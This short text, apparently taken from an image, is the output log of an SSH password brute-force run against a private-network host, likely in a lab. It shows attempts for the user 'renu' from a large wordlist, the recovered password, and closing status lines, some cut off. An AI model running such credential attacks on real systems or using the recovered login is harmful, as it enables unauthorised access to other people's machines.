 [ATTEMPT] target 192.168.68.131 - login "renu" - pass "jonathan" - 81 of 14344401 [chi
[ATTEMPT] target 192.168.68.131 - login "renu" - pass "987654321" - 82 of 14344401 [ch
[22][ssh] host: 192.168.68.131   login: renu   password: 987654321
[STATUS] attack finished for 192.168.68.131 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until e
[ERROR] 2 targets did not resolve or could not be connected